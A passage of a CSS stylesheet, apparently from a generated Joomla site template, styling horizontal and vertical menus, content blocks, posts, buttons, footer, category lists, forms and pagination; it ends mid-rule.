
div.art-logo

{

   display: block;

   position: absolute;

   top: 20px;

   left: 0;

   margin-left: 0;

}



/* end Logo */



/* begin Menu */

/* menu structure */



ul.art-hmenu a, ul.art-hmenu a:link, ul.art-hmenu a:visited, ul.art-hmenu a:hover 

{

   outline: none;

   position: relative;

   z-index: 11;

}



ul.art-hmenu, ul.art-hmenu ul

{

   display: block;

   margin: 0;

   padding: 0;

   border: 0;

   list-style-type: none;

}



ul.art-hmenu li

{

   margin: 0;

   padding: 0;

   border: 0;

   display: block;

   float: left;

   position: relative;

   z-index: 5;

   background: none;

}



ul.art-hmenu li:hover{

   z-index: 10000;

   white-space: normal;

}

ul.art-hmenu li li{

   float: none;

   width: auto;

}

ul.art-hmenu li:hover>ul {

   visibility: visible;

   top: 100%;

}

ul.art-hmenu li li:hover>ul {

   top: 0;

   left: 100%;

}

ul.art-hmenu:after, ul.art-hmenu ul:after

{

   content: ".";

   height: 0;

   display: block;

   visibility: hidden;

   overflow: hidden;

   clear: both;

}

ul.art-hmenu, ul.art-hmenu ul {

   min-height: 0;

}



ul.art-hmenu ul

{

   visibility: hidden;

   position: absolute;

   z-index: 10;

   left: 0;

   top: 0;

   background-image: url('../images/spacer.gif');

   padding: 10px 30px 30px 30px;

   margin: -10px 0 0 -30px;

}



ul.art-hmenu ul.art-hmenu-left-to-right {

   right: auto;

   left: 0;

   margin: -10px 0 0 -30px;

}

ul.art-hmenu ul.art-hmenu-right-to-left {

   left: auto;

   right: 0;

   margin: -10px -30px 0 0;

}



ul.art-hmenu ul ul

{

   padding: 30px 30px 30px 10px;

   margin: -30px 0 0 -10px;

}



ul.art-hmenu ul ul.art-hmenu-left-to-right

{

   right: auto;

   left: 0;

   padding: 30px 30px 30px 10px;

   margin: -30px 0 0 -10px;

}



ul.art-hmenu ul ul.art-hmenu-right-to-left

{

   left: auto;

   right: 0;

   padding: 30px 10px 30px 30px;

   margin: -30px -10px 0 0;

}



ul.art-hmenu li li:hover>ul.art-hmenu-left-to-right {

   right: auto;

   left: 100%;

}

ul.art-hmenu li li:hover>ul.art-hmenu-right-to-left {

   left: auto;

   right: 100%;

}



ul.art-hmenu{

   position:relative;

   padding: 2px 3px 0 3px;

   float: left;

}



/* end menu structure */



/* menu bar */



.art-nav

{

   margin:0 auto;

   min-height: 32px;

   z-index: 100;

   margin-top: 0;

   margin-bottom: 0;

}



.art-nav:before, .art-nav:after{

   background-image: url('../images/nav.png');

}

.art-nav:before{

   right: 3px;

}

.art-nav:after{

   width: 3px;

}

/* end menu bar */

.art-nav-outer{

   position:absolute;

   width:100%;

}



.art-hmenu-extra1

{

   position: relative;

   display: block;

   float: left;

   width: auto;

   height: 32px;

   background-position: center;

}



.art-hmenu-extra2

{

   position: relative;

   display: block;

   float: right;

   width: auto;

   height: 32px;

   background-position: center;

}



.art-hmenu

{

   float: left;

}



/* images in menu items */

ul.art-hmenu img.art-menu-image, ul.art-hmenu img.art-menu-image-left

{

   vertical-align: middle;

   margin-right: 5px;

}



ul.art-hmenu img.art-menu-image-right

{

   vertical-align: middle;

   margin-left: 5px;

}

/* end Menu */



/* begin MenuItem */

ul.art-hmenu>li>a

{

   position: relative;

   display: block;

   height: 30px;

   cursor: pointer;

   text-decoration: none;

   color: #F2F5F7;

   padding: 0 15px;

   line-height: 30px;

   text-align: center;

}



ul.art-hmenu>li>a:before, ul.art-hmenu>li>a:after

{

   position: absolute;

   display: block;

   content:' ';

   top: 0;

   bottom:0;

   z-index: -1;

   background-image: url('../images/menuitem.png');

}



ul.art-hmenu>li>a:before

{

   left: 0;

   right: 3px;

   background-position: top left;

}



ul.art-hmenu>li>a:after

{

   width: 3px;

   right: 0;

   background-position: top right;

}



.art-hmenu a, .art-hmenu a:link, .art-hmenu a:visited, .art-hmenu a:hover

{

   text-align: left;

   text-decoration: none;

}



ul.art-hmenu>li>a.active:before {

   background-position: bottom left;

} 

ul.art-hmenu>li>a.active:after {

   background-position: bottom right;

}

ul.art-hmenu>li>a.active {

   color: #214659;

}



ul.art-hmenu>li>a:hover:before, ul.art-hmenu>li:hover>a:before {

   background-position: center left;

}

ul.art-hmenu>li>a:hover:after, ul.art-hmenu>li:hover>a:after {

   background-position: center right;

}

ul.art-hmenu>li>a:hover, ul.art-hmenu>li:hover>a{

   color: #214659;

}



.art-hmenu a:hover.separator-without-submenu 

{

   cursor: default;

}



.art-hmenu a:hover.separator-without-submenu .t

{

   color: #F2F5F7;

}



.art-hmenu li:hover a.separator-without-submenu .t

{

   color: #F2F5F7;

}



a:hover.separator-without-submenu .r, a:hover.separator-without-submenu .l 

{

   top: 0 !important;

}

/* end MenuItem */



/* begin MenuSeparator */



ul.art-hmenu>li {

   margin-left:3px;

}

ul.art-hmenu>li:first-child {

   margin-left:0;

}



/* end MenuSeparator */



/* begin MenuSubItem */

.art-hmenu ul a

{

   display: block;

   white-space: nowrap;

   height: 24px;

   background-image: url('../images/subitem.png');

   background-position: left top;

   background-repeat: repeat-x;

   border-width: 0;

   border-style: solid;

   min-width: 7em;

   text-align: left;

   text-decoration: none;

   line-height: 24px;

   color: #214659;

   margin:0;

   padding: 0 8px;

}



.art-hmenu ul>li:first-child>a

{

   border-top-width: 0;

}



.art-hmenu ul a:link, .art-hmenu ul a:visited, .art-hmenu ul a:hover, .art-hmenu ul a:active

{

   text-align: left;

   text-decoration: none;

   line-height: 24px;

   color: #214659;

   margin:0;

   padding: 0 8px;

}



.art-hmenu ul li a:hover

{

   color: #F9FAFB;

   background-position: left bottom;

   border-top-width: 0 !important;

}



.art-hmenu ul li:hover>a

{

   color: #F9FAFB;

   background-position: left bottom;

   border-top-width: 0 !important;

}



/* end MenuSubItem */



/* begin Layout */

.art-layout-wrapper

{

   position:relative;

   margin:0 auto 0 auto;

}



.art-content-layout

{

   display: table;

   width:100%;

   table-layout: fixed;

   border-collapse: collapse;

}



.art-content-layout-row {

   display: table-row;

}



.art-layout-cell

{

   display: table-cell;

   vertical-align: top;

}

/* end Layout */



/* begin Box, Block, VMenuBlock */

.art-vmenublock

{

   max-width:1058px;

   margin: 10px;

}

.art-vmenublock-body 

{

   padding:0;

}



/* end Box, Block, VMenuBlock */



/* begin BlockHeader, VMenuBlockHeader */

.art-vmenublockheader {

   margin-bottom: 0;

   min-height: 26px;

   line-height:26px;

}



.art-vmenublockheader .t

{

   min-height: 26px;

   line-height:26px;

   color: #6382A1;

   font-size: 14px;

   margin:0;

   padding: 0 5px 0 5px;

   white-space: nowrap;

}



.art-vmenublockheader .t a,

.art-vmenublockheader .t a:link,

.art-vmenublockheader .t a:visited, 

.art-vmenublockheader .t a:hover

{

   color: #6382A1;

   font-size: 14px;

}



/* end BlockHeader, VMenuBlockHeader */



/* begin Box, Box, VMenuBlockContent */

.art-vmenublockcontent

{

   max-width:1058px;

}

.art-vmenublockcontent-body 

{

   padding:0;

}



/* end Box, Box, VMenuBlockContent */



/* begin VMenu */

ul.art-vmenu, ul.art-vmenu ul

{

   list-style: none;

   display: block;

}



ul.art-vmenu, ul.art-vmenu li

{

   display: block;

   margin: 0;

   padding: 0;

   width: auto;

   line-height: 0;

}



ul.art-vmenu

{

   margin-top: 0;

   margin-bottom: 0;

}



ul.art-vmenu ul

{

   display: none;

   margin: 0;

   padding: 0;

   position:relative;

   margin-left: 0;

   margin-right: 0;

}



ul.art-vmenu ul.active

{

   display: block;

}



/* images in menu items */

ul.art-vmenu img.art-menu-image, ul.art-vmenu img.art-menu-image-left

{

   vertical-align: middle;

   margin-right: 5px;

}



ul.art-vmenu img.art-menu-image-right

{

   vertical-align: middle;

   margin-left: 5px;

}

/* end VMenu */



/* begin VMenuItem */

ul.art-vmenu a 

{

   display: block;

   cursor: pointer;

   z-index:0;

   text-decoration: none;

   font-family: Arial, Helvetica, Sans-Serif;

   font-style: normal;

   font-weight: normal;

   font-size: 14px;

   margin-left:0;

   margin-right:0;

   position:relative;

}



ul.art-vmenu li{

   position:relative;

}



ul.art-vmenu>li>a 

{

   color: #214659;

   padding: 0 11px 0 11px;

   height: 30px;

   line-height: 30px;

   white-space: nowrap;

}



ul.art-vmenu>li>a.active {

   color: #214659;

   text-shadow: 0.5px -0.5px #666, -0.5px 0.5px #FFF;

}

ul.art-vmenu a:hover, ul.art-vmenu a.active:hover {

   color: #22485D;

   text-shadow: 0.5px -0.5px #666, -0.5px 0.5px #FFF;

}



ul.art-vmenu>li>a:before, ul.art-vmenu>li>a:after 

{

   position: absolute;

   display: block;

   content: ' ';

   z-index:-1;

   background-image: url('../images/vmenuitem.png');

   top:0;

   height:30px;

}



ul.art-vmenu>li>a:before{

   left: 0;

   right: 4px;

   background-position: top left;

}

ul.art-vmenu>li>a:after{

   width: 4px;

   right: 0;

   background-position: top right;

}

ul.art-vmenu>li>a.active:before {

   background-position: bottom left;

}

ul.art-vmenu>li>a.active:after {

   background-position: bottom right;

}

ul.art-vmenu>li>a:hover {

   background-color: transparent;

}

ul.art-vmenu>li>a:hover:before  {

   background-position: center left;

}

ul.art-vmenu>li>a:hover:after {

   background-position: center right;

}



ul.art-vmenu>li{

   margin-top:0;

}

ul.art-vmenu>li>ul{

   margin-top:0;

   padding-bottom: 0;

}

ul.art-vmenu>li:first-child{

   margin-top:0;

}



/* end VMenuItem */



/* begin VMenuSubItem */

ul.art-vmenu ul li{

   margin: 0;

   padding: 0;

}

ul.art-vmenu li li, ul.art-vmenu li li a {

   position:relative;

}



ul.art-vmenu ul a

{

   display: block;

   position:relative;

   white-space: nowrap;

   height: 24px;

   overflow: visible;

   background-image: url('../images/vsubitem.png');

   background-repeat: repeat-x;

   background-position: top left;

   padding:0;

   padding-left:15px;

   padding-right:15px;

   line-height: 24px;

   color: #41576C;

   font-size: 12px;

   margin-left: 0;

   margin-right: 0;

}



ul.art-vmenu ul a.active{

   background-position: bottom left;

}

ul.art-vmenu ul a:hover{

   background-position: center left;

   line-height: 24px;

   color: #41576C;

   font-size: 12px;

   margin-left: 0;

   margin-right: 0;

}

ul.art-vmenu ul li li a:hover, ul.art-vmenu ul li li a:hover.active{

   background-position: left center;

}



ul.art-vmenu ul a:link, ul.art-vmenu ul a:visited, ul.art-vmenu ul a:active

{

   line-height: 24px;

   color: #41576C;

   font-size: 12px;

   margin-left: 0;

   margin-right: 0;

}



ul.art-vmenu>li>ul>li:first-child{

   padding-top: 0;

   margin-top:0;

}

 

ul.art-vmenu li li{

   position:relative;

   margin-top:0;

}



ul.art-vmenu ul ul a{

   padding-left:30px;

}

ul.art-vmenu ul ul ul a{

   padding-left:45px;

}

ul.art-vmenu ul ul ul ul a{

   padding-left:60px;

}

ul.art-vmenu ul ul ul ul ul a{

   padding-left:75px;

}



ul.art-vmenu ul li a.active {

   color: #214659;

}

ul.art-vmenu ul li a:hover, ul.art-vmenu ul li a:hover.active {

   color: #214659;

}



/* end VMenuSubItem */



/* begin Box, Block */

.art-block

{

   max-width:1058px;

   margin: 10px;

}

.art-block-body 

{

   padding:0;

}



div.art-block img

{

   /* WARNING do NOT collapse this to 'border' - inheritance! */

  border-width: 0;

   margin: 0;

}



/* end Box, Block */



/* begin BlockHeader */

.art-blockheader {

   margin-bottom: 0;

   min-height: 26px;

   line-height:26px;

}

.art-blockheader:before, .art-blockheader:after{

   background-image: url('../images/blockheader.png');

}

.art-blockheader:before{

   right: 4px;

}

.art-blockheader:after{

   width: 4px;

}



.art-blockheader .t

{

   min-height: 26px;

   line-height:26px;

   color: #FCFCFD;

   font-size: 14px;

   margin:0;

   padding: 0 6px 0 6px;

   white-space: nowrap;

   text-shadow: 0px -1px #363636;

}



.art-blockheader .t a,

.art-blockheader .t a:link,

.art-blockheader .t a:visited, 

.art-blockheader .t a:hover

{

   color: #FCFCFD;

   font-size: 14px;

}



/* end BlockHeader */



/* begin Box, BlockContent */

.art-blockcontent

{

   max-width:1058px;

}

.art-blockcontent-body 

{

   padding:6px;

   color: #2A3846;

   font-family: Arial, Helvetica, Sans-Serif;

   font-size: 12px;

}

.art-blockcontent:before, .art-blockcontent:after 

{

   content: url('../images/blockcontent_t.png');

   font-size: 0;

   background-image: url('../images/blockcontent_b.png');

}

.art-blockcontent:after{

   clip:rect(auto, auto, auto, 1054px);

}

.art-blockcontent:before,.art-blockcontent-body:before{

   right:4px;

}

.art-blockcontent-body:after{

   width: 4px;

   top:4px;

   bottom:4px;

   background-image:url('../images/blockcontent.png');

}

.art-blockcontent-body:before{

   top:4px;

   bottom:4px;

   background-image:url('../images/blockcontent.png');

}

.art-blockcontent-body table,

.art-blockcontent-body li, 

.art-blockcontent-body a,

.art-blockcontent-body a:link,

.art-blockcontent-body a:visited,

.art-blockcontent-body a:hover

{

   color: #2A3846;

   font-family: Arial, Helvetica, Sans-Serif;

   font-size: 12px;

}



.art-blockcontent-body p

{

   margin: 12px 0;

}



.art-blockcontent-body a, .art-blockcontent-body a:link

{

   color: #2C5C77;

   text-decoration: underline;

}



.art-blockcontent-body a:visited, .art-blockcontent-body a.visited

{

   color: #6C8AA7;

   text-decoration: none;

}



.art-blockcontent-body a:hover, .art-blockcontent-body a.hover

{

   color: #3B7BA0;

   text-decoration: none;

}



.art-blockcontent-body ul li

{

   font-size: 13px;

   line-height: 125%;

   color: #394D60;

   margin: 5px 0 0 10px;

   padding: 0 0 0 14px;

   background-image: url('../images/blockcontentbullets.png');

   background-repeat: no-repeat;

   background-position: top left;

}

/* end Box, BlockContent */



/* begin Button */

span.art-button-wrapper>a.art-button,

span.art-button-wrapper>a.art-button:link,

span.art-button-wrapper>input.art-button,

span.art-button-wrapper>button.art-button

{

   text-decoration: none;

   font-family: Arial, Helvetica, Sans-Serif;

   font-style: normal;

   font-weight: normal;

   font-size: 12px;

   position:relative;

   top:0;

   display: inline-block;

   vertical-align: middle;

   white-space: nowrap;

   text-align: center;

   color: #FFFCFA !important;

   width: auto;

   outline: none;

   border: none;

   background: none;

   line-height: 27px;

   height: 27px;

   margin: 0 !important;

   padding: 0 11px !important;

   overflow: visible;

   cursor: pointer;

   text-indent: 0;

}



.art-button img, span.art-button-wrapper img

{

   margin: 0;

   vertical-align: middle;

}



span.art-button-wrapper

{

   vertical-align: middle;

   display: inline-block;

   position: relative;

   height: 27px;

   overflow: hidden;

   white-space: nowrap;

   text-indent: 0;

   width: auto;

   max-width:1058px;

   margin: 0;

   padding: 0;

   z-index: 0;

}



.firefox2 span.art-button-wrapper

{

   display: block;

   float: left;

}



input, select, textarea

{

   vertical-align: middle;

   font-family: Arial, Helvetica, Sans-Serif;

   font-style: normal;

   font-weight: normal;

   font-size: 12px;

}



div.art-block select 

{

   width:96%;

}



span.art-button-wrapper.hover>.art-button, span.art-button-wrapper.hover>a.art-button:link

{

   color: #214659 !important;

   text-decoration: none !important;

}



span.art-button-wrapper.active>.art-button, span.art-button-wrapper.active>a.art-button:link

{

   color: #FFFFFF !important;

}



span.art-button-wrapper>span.art-button-l, span.art-button-wrapper>span.art-button-r

{

   display: block;

   position: absolute;

   top: 0;

   bottom: 0;

   margin: 0;

   padding: 0;

   background-image: url('../images/button.png');

   background-repeat: no-repeat;

}



span.art-button-wrapper>span.art-button-l

{

   left: 0;

   right: 10px;

   background-position: top left;

}



span.art-button-wrapper>span.art-button-r

{

   width: 10px;

   right: 0;

   background-position: top right;

}



span.art-button-wrapper.hover>span.art-button-l

{

   background-position: center left;

}



span.art-button-wrapper.hover>span.art-button-r

{

   background-position: center right;

}



span.art-button-wrapper.active>span.art-button-l

{

   background-position: bottom left;

}



span.art-button-wrapper.active>span.art-button-r

{

   background-position: bottom right;

}



span.art-button-wrapper input

{

   float: none !important;

}

/* end Button */



/* begin Box, Post */

.art-post

{

   max-width:1058px;

   margin: 0;

}

.art-post-body 

{

   padding:11px;

}

.art-post:before, .art-post:after 

{

   content: url('../images/post_t.png');

   font-size: 0;

   background-image: url('../images/post_b.png');

}

.art-post:after{

   clip:rect(auto, auto, auto, 1054px);

}

.art-post:before,.art-post-body:before{

   right:4px;

}

.art-post-body:after{

   width: 4px;

   top:4px;

   bottom:4px;

   background-image:url('../images/post.png');

}

.art-post-body:before{

   top:4px;

   bottom:4px;

   background-image:url('../images/post.png');

}



a img

{

   border: 0;

}



.art-article img, img.art-article, .art-block img, .art-footer img

{

   border-color: #B2C2D1;

   border-style: solid;

   border-width: 0;

   margin: 7px 7px 7px 7px;

}



.art-metadata-icons img

{

   border: none;

   vertical-align: middle;

   margin: 2px;

}



.art-article table, table.art-article

{

   border-collapse: collapse;

   margin: 1px;

}



.art-post .art-content-layout-br

{

   height: 0;

}



.art-article th, .art-article td

{

   padding: 2px;

   border: solid 1px #8099B3;

   vertical-align: top;

   text-align: left;

}



.art-article th

{

   text-align: center;

   vertical-align: middle;

   padding: 7px;

}



pre

{

   overflow: auto;

   padding: 0.1em;

}



.art-article

{

   border-collapse: separate;

}/* end Box, Post */



/* begin PostHeaderIcon */

.art-postheader

{

   color: #204256;

   margin: 5px 0;

   line-height: 1em;

   font-size: 20px;

   /*text-shadow: #63a0c5 0.5px -0.5px 0px;*/

}



.art-postheader a, 

.art-postheader a:link, 

.art-postheader a:visited,

.art-postheader a.visited,

.art-postheader a:hover,

.art-postheader a.hovered

{

   font-size: 20px;

}



.art-postheader a, .art-postheader a:link

{

   text-align: left;

   text-decoration: none;

   color: #275068;

}



.art-postheader a:visited, .art-postheader a.visited

{

   color: #5C7A99;

}



.art-postheader a:hover,  .art-postheader a.hovered

{

   color: #3E81A8;

}



/* end PostHeaderIcon */



/* begin PostMetadata, PostMetadataHeader */

.art-postmetadataheader

{

   position:relative;

   z-index:1;

   padding: 1px;

   background-image: url('../images/postmetadataheader_bg.png');

}

/* end PostMetadata, PostMetadataHeader */



/* begin PostIcons, PostHeaderIcons */

.art-postheadericons,

.art-postheadericons a,

.art-postheadericons a:link,

.art-postheadericons a:visited,

.art-postheadericons a:hover

{

   font-family: Arial, Helvetica, Sans-Serif;

   color: #394D60;

}



.art-postheadericons

{

   padding: 1px;

}



.art-postheadericons a, .art-postheadericons a:link

{

   text-decoration: none;

   color: #2D5E7B;

}



.art-postheadericons a:visited, .art-postheadericons a.visited

{

   font-style: italic;

   font-weight: normal;

   color: #2D5E7B;

}



.art-postheadericons a:hover, .art-postheadericons a.hover

{

   font-style: italic;

   font-weight: normal;

   text-decoration: underline;

   color: #3D7EA4;

}



/* end PostIcons, PostHeaderIcons */



/* begin PostIcon, PostDateIcon */

span.art-postdateicon

{

   display:inline-block;

   line-height: 1em;

}



span.art-postdateicon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostDateIcon */



/* begin PostIcon, PostAuthorIcon */

span.art-postauthoricon

{

   display:inline-block;

   line-height: 1em;

}



span.art-postauthoricon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostAuthorIcon */



/* begin PostIcon, PostPdfIcon */

span.art-postpdficon

{

   background:url('../images/postpdficon.png') no-repeat left 0.5em;

   padding-top:8px;

   margin-top:-8px;

   padding-left:22px;

   min-height:16px;

   display:inline-block;

   line-height: 1em;

}



span.art-postpdficon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostPdfIcon */



/* begin PostIcon, PostPrintIcon */

span.art-postprinticon

{

   background:url('../images/postprinticon.png') no-repeat left 0.5em;

   padding-top:6px;

   margin-top:-6px;

   padding-left:21px;

   min-height:13px;

   display:inline-block;

   line-height: 1em;

}



span.art-postprinticon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostPrintIcon */



/* begin PostIcon, PostEmailIcon */

span.art-postemailicon

{

   background:url('../images/postemailicon.png') no-repeat left 0.5em;

   padding-top:8px;

   margin-top:-8px;

   padding-left:22px;

   min-height:16px;

   display:inline-block;

   line-height: 1em;

}



span.art-postemailicon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostEmailIcon */



/* begin PostIcon, PostEditIcon */

span.art-postediticon

{

   background:url('../images/postediticon.png') no-repeat left 0.5em;

   padding-top:7px;

   margin-top:-7px;

   padding-left:20px;

   min-height:14px;

   display:inline-block;

   line-height: 1em;

}



span.art-postediticon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostEditIcon */



/* begin PostBullets */

.art-postcontent ol, .art-postcontent ul

{

   margin: 1em 0 1em 2em;

   padding: 0;

}



.art-postcontent li

{

   font-size: 13px;

   color: #2C3B49;

   margin: 3px 0 0 -15px;

   padding: 0 0 0 13px;

}



.art-postcontent li ol, .art-post li ul

{

   margin: 0.5em 0 0.5em 2em;

   padding: 0;

}



.art-postcontent ol>li

{

   background: none;

   padding-left: 0;

   /* overrides overflow for "ul li" and sets the default value */

  overflow: visible;

}



.art-postcontent ul>li

{

   /*background-image: url('../images/postbullets.png');*/

   background-repeat: no-repeat;

   background-position: top left;

   padding-left: 5px;

   /* makes "ul li" not to align behind the image if they are in the same line */

  overflow-x: visible;

   overflow-y: hidden;

}



/* end PostBullets */



/* begin PostQuote */

blockquote,

blockquote a, .art-postcontent blockquote a, .art-blockcontent blockquote a, .art-footer blockquote a,

blockquote a:link, .art-postcontent blockquote a:link, .art-blockcontent blockquote a:link, .art-footer blockquote a:link,

blockquote a:visited, .art-postcontent blockquote a:visited, .art-blockcontent blockquote a:visited, .art-footer blockquote a:visited,

blockquote a:hover, .art-postcontent blockquote a:hover, .art-blockcontent blockquote a:hover, .art-footer blockquote a:hover

{

   color: #1E0A01;

   font-style: italic;

   font-weight: normal;

   text-align: left;

}



/* Override native 'p' margins*/

blockquote p,

.art-postcontent blockquote p,

.art-blockcontent blockquote p,

.art-footer blockquote p

{

   margin: 0;

   margin: 5px 0;

}



blockquote

{

   margin: 10px;

   padding: 10px;

   background-color: #D6DEE6;

   margin-left: 50px;

   padding-left: 38px;

   background-image: url('../images/postquote.png');

   background-position: left top;

   background-repeat: no-repeat;

   /* makes block not to align behind the image if they are in the same line */

  overflow: auto;

   clear:both;

}



/* end PostQuote */



/* begin PostIcons, PostFooterIcons */

.art-postfootericons,

.art-postfootericons a,

.art-postfootericons a:link,

.art-postfootericons a:visited,

.art-postfootericons a:hover

{

   font-family: Arial, Helvetica, Sans-Serif;

   color: #3B4F63;

}



.art-postfootericons

{

   padding: 1px;

}



.art-postfootericons a, .art-postfootericons a:link

{

   text-decoration: none;

   color: #2D5E7B;

}



.art-postfootericons a:visited, .art-postfootericons a.visited

{

   color: #2D5E7B;

}



.art-postfootericons a:hover, .art-postfootericons a.hover

{

   color: #3E81A8;

}



/* end PostIcons, PostFooterIcons */



/* begin PostIcon, PostCategoryIcon */

span.art-postcategoryicon

{

   display:inline-block;

   line-height: 1em;

}



span.art-postcategoryicon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostCategoryIcon */



/* begin Footer */

.art-footer

{

   position: relative;

   margin-top:0;

   margin-bottom:0;

   width: 100%;

}



.art-footer-body

{

   position:relative;

   padding: 5px;

   color: #131A20;

   font-size: 11px;

}



.art-footer-body ul li

{

   color: #263340;

   padding: 0 0 0 13px;

   background-image: url('../images/footerbullets.png');

   background-repeat: no-repeat;

   background-position: top left;

}



.art-footer-body:before

{

   position: absolute;

   content:' ';

   z-index:-2;

   left:0;

   right:0;

   top:0;

   bottom:50px;

   background-image: url('../images/footer.png');

   background-position:bottom left;

}



.art-footer:before, .art-footer:after 

{

   position: absolute;

   content:' ';

   z-index:-2;

   bottom:0;

   height:50px;

   background-image: url('../images/footer_b.png');

}



.art-footer:before

{

   left:0;

   right:0;

   background-position: bottom left;

}



.art-footer:after

{

   right:0;

   width:0;

   background-position: bottom right;

}



.art-footer-body .art-rss-tag-icon

{

   position: absolute;

   left:   6px;

   bottom:5px;

   z-index:1;

}



.art-rss-tag-icon

{

   display: block;

   background-image: url('../images/livemarks.png');

   background-repeat: no-repeat;

   height: 24px;

   cursor: default;

   background-position: left;

   padding-left: 24px;

   width: auto;

   line-height: 24px;

   font-size: 11px;

}



.art-footer-text p

{

   padding:0;

   margin:0;

   text-align: center;

}



.art-footer-body a,

.art-footer-body a:link,

.art-footer-body a:visited,

.art-footer-body a:hover,

.art-footer-body td, 

.art-footer-body th,

.art-footer-body caption

{

   color: #131A20;

   font-size: 11px;

}



.art-footer-text

{

   min-height: 24px;

   padding-left: 10px;

   padding-right: 10px;

   text-align: center;

}



.art-footer-body a,

.art-footer-body a:link

{

   color: #22485D;

   text-decoration: none;

}



.art-footer-body a:visited

{

   color: #304050;

}



.art-footer-body a:hover

{

   color: #3A789C;

   text-decoration: underline;

}



div.art-footer img

{

   /* WARNING do NOT collapse this to 'border' - inheritance! */

  border-width: 0;

   margin: 0;

}



.art-rss-tag-icon span

{

   padding-left: .5em;

}

/* end Footer */



/* begin PageFooter */

.art-page-footer, 

.art-page-footer a,

.art-page-footer a:link,

.art-page-footer a:visited,

.art-page-footer a:hover

{

   font-family: Arial;

   font-size: 10px;

   letter-spacing: normal;

   word-spacing: normal;

   font-style: normal;

   font-weight: normal;

   text-decoration: underline;

   color: #2D5E7B;

}



.art-page-footer

{

   position: relative;

   z-index: 10;

   padding: 1em;

   text-align: center;

   text-decoration: none;

   color: #304050;

}

/* end PageFooter */



/* begin LayoutCell, sidebar1 */

.art-content-layout .art-sidebar1

{

   width: 216px;

}

/* end LayoutCell, sidebar1 */



/* begin LayoutCell, sidebar2 */

.art-content-layout .art-sidebar2

{

   width: 200px;

}

/* end LayoutCell, sidebar2 */



/* category items */



.category ul.actions,

.category ul.actions li,

.category ul.actions li img

{

   display: inline;

   margin: 0;

   padding: 0;

}



.category ul.actions li

{

   background: none;

}



/* categories list container */



.category-list .category-desc .image-left

{

   float: left;

   margin: 0 5px 5px 0;

}



.category-list .category-desc .image-right

{

   float: left;

   margin: 0 0 5px 5px;

}



.category-list fieldset.filters

{

   border: none;

}

 

.category-list fieldset.filters .display-limit

{

   text-align: right;

   margin-right: .5em;

}

 

.category-list table.category

{

   width: 100%;

}

 

.category-list table.category thead th a img

{

   border: none;

   padding-left: .3em;

}



 /* categories list items */



.categories-list ul

{

   list-style-type: none;

   margin: 0 0 0 20px;

   padding: 0;

}



.categories-list ul li

{

   background-image: none;

   padding: 5px;

   clear: both;

}



.categories-list ul ul

{

   margin-left: 10px;

}



dl.newsfeed-count dl,

dl.weblink-count dl,

dl.article-count dl

{

   clear: both;

}



dl.newsfeed-count dt,

dl.newsfeed-count dd,

dl.weblink-count dt,

dl.weblink-count dd,

dl.article-count dt,

dl.article-count dd

{

   display: inline;

}



dl.newsfeed-count dd,

dl.weblink-count dd,

dl.article-count dd

{

   padding: 0;

   margin: 0;

}



/* category subcategories */



.cat-children ul

{

   list-style-type: none;

   margin: 0;

   padding: 0;

}



.cat-children ul li

{

   background-image: none;

   padding: 5px;

   clear: both;

}



/* contact */



.contact-email div

{

   padding: 3px 0;

}



.contact-email label

{

   width: 15em;

   float: left;

}



/* articles archive items */



#archive-items

{

   list-style-type: none;

   margin: 10px 0;

   padding: 0;

}



#archive-items li

{

   list-style-type: none;

   background-image: none;

   margin: 10px 0;

   padding: 0;

}



/* article */

ul.pagenav

{

   margin: 0;

   padding: 0;

   list-style-type: none;

   text-align: center;

}



ul.pagenav li

{

   display: inline-block;

   padding: 0 5px;

   text-align: center;

   background-image: none;

}



/* blog layout */



.cols-2 .column-1,

.cols-2 .column-2,

.cols-3 .column-1,

.cols-3 .column-2,

.cols-3 .column-3

{

   float: left;

   clear: right;

}



.cols-2 .column-1 {

   width: 50%;

}

.cols-2 .column-2 {

   width: 50%;

}

.cols-3 .column-1 {

   width: 33%;

}

.cols-3 .column-2 {

   width: 33%;

}

.cols-3 .column-3 {

   width: 34%;

}



.row-separator

{

   clear: both;

   float: none;

   font-size: 1px;

   display: block;

}



/* article info */



.article-info

{

   margin: 10px 0;

}



.article-info .article-info-term

{

   display: none;

}



.article-info dd

{

   background-image: none;

   margin: 0;

   padding: 0;

   line-height: 120%;

}



/* login */



.login .login-description img

{

   float: left;

   margin: 0 5px 5px 0;

}



.login fieldset

{

   clear: both;

   border:  0;

}



.login .login-fields label

{

   float: left;

   width: 15em;

   display: block;

}



/* search form */



#searchForm .phrases-box label

{

   display: block;

   line-height: 1.6em;

   margin-left: 2em;

}



#searchForm .phrases-box input

{

   display: block;

   float: left;

   width: auto;

   border: none;

   line-height: 1.6em;

   margin: 0;

}



#searchForm .only label

{

   display: block;

   line-height: 1.6em;

   margin-left: 2em;

}



#searchForm .only input

{

   display: block;

   float: left;

   width: auto;

   border: none;

   line-height: 1.6em;

   margin: 0;

}



#searchForm .form-limit

{

   margin-top: .5em;

}



/* pagination */



.pagination

{

   margin: 0;

   padding: 0;

   text-align: center;

}



.pagination .counter

{

   text-align: center;

}



.pagination ul

{

   list-style-type: none;

   margin: 0;

   padding: 0;

   text-align: center;

}



.pagination ul li

{

   display: inline;

   padding: 2px 5px;

   text-align: left;

   margin: 0 2px;

   background-image: none;

}



.pagination ul li.pagination-start,

.pagination ul li.pagination-start span,

.pagination ul li.pagination-end,

.pagination ul li.pagination-end span

{

   padding: 0;

}



/* system messages */



#system-message

{

   margin-bottom: 20px;

}



#system-message dd.message ul

{

   background: #c3d2e5 url(../../system/images/notice-info.png) 4px center no-repeat;

   border: 3px solid #de7a7b;

   border-radius: 7px;

   margin: 0;

   padding-left: 40px;

   text-indent: 0;

}



#system-message dd.error ul

{

   color: #c00;

   background: #e6c0c0 url(../../system/images/notice-alert.png) 4px center no-repeat;

   border-top: 3px solid #de7a7b;

   border-bottom: 3px solid #de7a7b;

   margin: 0;

   padding-left: 40px;

   text-indent: 0;

}



#system-message dd.notice ul

{

   color: #c00;

